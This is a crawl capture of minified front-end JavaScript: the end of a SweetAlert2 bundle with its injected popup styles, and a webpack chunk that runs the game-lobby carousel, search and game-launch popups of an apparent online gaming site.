mi.default=mi,mi}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(t,e){var n=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=e);else try{n.innerHTML=e}catch(t){n.innerText=e}}(document,'.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}')}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dewa303.support/js/m3play/desktop/sub-games-landing.js?id=57c9d9c9bbfd61d479b1da1a2e7980b8
body_size: 1599
content:
(self.webpackChunk_3mplay=self.webpackChunk_3mplay||[]).push([[381],{3392:function(o,t,n){"use strict";n.r(t);var i=n(6890),a=n(2934),s=n.n(a),l=n(9755),r=n(9755),d=new i.Z(".games-swiper",{allowTouchMove:!0,loop:!1,speed:1e3,watchSlidesVisibility:!1,slidesPerView:2,spaceBetween:10,breakpoints:{480:{slidesPerView:3},640:{slidesPerView:4}},centeredSlides:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{imagesReady:function(){this.el.classList.remove("loading")}}});function c(e,o,t){window.json_get("/getGamesByProvider?game_code="+e,(function(){window.showLoadingImgFn(!0)}),window.removeLoadingImgFn).done((function(n){console.log("getGamesByProvider"),window.game_code=e,window.sub_games=n.data.Slots,window.hasDemo.hasDemo=n.data.HasDemo,window.gameFilter=n.data.GameFilterTypes,console.log(n);var i=new CustomEvent("ongetgames",{bubbles:!0,cancelable:!1,detail:e});console.log(i);var a=document.dispatchEvent(i);if(console.log("eventReturns"),console.log(a),!t){var s=window.location.origin+"/"+window.thisCategory+"/"+o;window.history.pushState(o,o,s)}g()}))}function g(){if(window.game_code){console.log("slideToProvider"),console.log(window.game_code);var e=l(".js-lobbygame[data-gamecode="+window.game_code+"]").data("index");console.log(e),d.slideTo(e-1),d.update()}}window.addEventListener("popstate",(function(e){var o=document.location.href.split(window.thisCategory)[1];console.log("gameBrand"),console.log(o),(o=o.replace(/^\/+|\/+$/g,""))||(o="pragmatic-play"),c(l(".js-lobbygame[data-gamebrand="+o+"]").data("gamecode"),null,!0)})),r((function(){g(),l(".js-lobbygame").on("click",(function(e){e.preventDefault(),e.stopPropagation();var o=l(this).data("gamecode");console.log("js-lobbygame "+o),c(o,l(this).data("gamebrand"))}))}));new(s())({el:"#vue-app",props:["list"],data:function(){return{items:window.sub_games,type:"ALL",modalItem:null,hasDemo:window.hasDemo,searchVal:"",isMobile:window.isMobile,gameFilter:window.gameFilter}},methods:{onClearSearch:function(e){e.stopPropagation(),e.preventDefault(),this.searchVal=""},onCloseSearch:function(e){e.stopPropagation(),e.preventDefault(),l("#searchModal").nifty("hide")},onCloseFilter:function(e){e.stopPropagation(),e.preventDefault(),l("#filterModal").nifty("hide")},onSelectType:function(e){console.log("onSelectType"),this.type=e},openSearchModal:function(){l("#searchModal").nifty("show")},openFilterModal:function(){l("#filterModal").nifty("show")},openPlayModal:function(e){this.modalItem=e,l("#playGameModal").nifty("show")},spribeLoginModel:function(o){0==o?(l("#btnCloseLMenu").trigger("click"),l("#loginModal").nifty("show")):window.alertLogin(e)},subGameLaunch:function(e,o){if(window.isAuth){var t=this.modalItem.ID,n=window.game_code;console.log("subGameLaunch"),console.log(window.game_code);var i=l(".js-lobbygame[data-gamecode="+n+"]").data("alertclass");if(i)return console.log(i),l(i,"#alerts-hidden-box").trigger("click"),!1;var a=this.modalItem.SubID;if("pp_fishing"==t&&1==e)var s="http://fishingdemo.com";else s="/subGameLaunch?isDemo="+e+"&gameID="+t+"&gameCode="+n+"&subGameID="+a;return window.popitup(s),!1}window.alertLogin(o)},rngSubGameLaunch:function(e,o,t,n){if(window.isAuth||1==e){var i=t,a=window.game_code,s=l(".js-lobbygame[data-gamecode="+a+"]").data("alertclass");if(s)return console.log(s),l(s,"#alerts-hidden-box").trigger("click"),!1;var r="/subGameLaunch?isDemo="+e+"&gameID="+i+"&gameCode="+a+"&subGameID="+n;return window.popitup(r),!1}window.alertLogin(o)}},mounted:function(){console.log("Here"),document.addEventListener("ongetgames",function(){console.log("addEventListener ongetgames"),this.items=window.sub_games,this.gameFilter=window.gameFilter,this.type="ALL",l(".game-filter").prop("checked",!1)}.bind(this));var e=window.location.search,o="";if(e){var t=e.split("?provider_g_id=");t&&t.length>1&&(o=t[1]||"",console.log("providerGameID"),console.log(o));o.replace(/\-/g," ");o&&this.items.filter(function(e){if(e.ID.toString().toLowerCase().indexOf(o.toLowerCase())>=0)return this.openPlayModal(e),!1;var t=o.replace(/\-/g," ");return e.Name.toString().toLowerCase().indexOf(t.toLowerCase())>=0&&(this.openPlayModal(e),!1)}.bind(this))}},computed:{filteredItems:function(){this.type;return console.log(this.type),this.items.filter(function(e){if(("ALL"==this.type||e.FilterTypes&&e.FilterTypes.length>0)&&("ALL"==this.type||e.FilterTypes.indexOf(this.type)>=0)){if(!this.searchVal)return!0;var o=this.searchVal.toLowerCase();return new RegExp(o).test("string"==typeof e.Name?e.Name.toLowerCase():e.Name)}return!1}.bind(this))}}})},1792:function(e,o,t){t(3392)}},function(e){e.O(0,[964,449,886],(function(){return o=1792,e(e.s=o);var o}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://dewa303.support/js/m3play/swiper-bundle.js?id=c3f4cf47992784e99f6400d2f8a01c07
body_size: 36290
content:
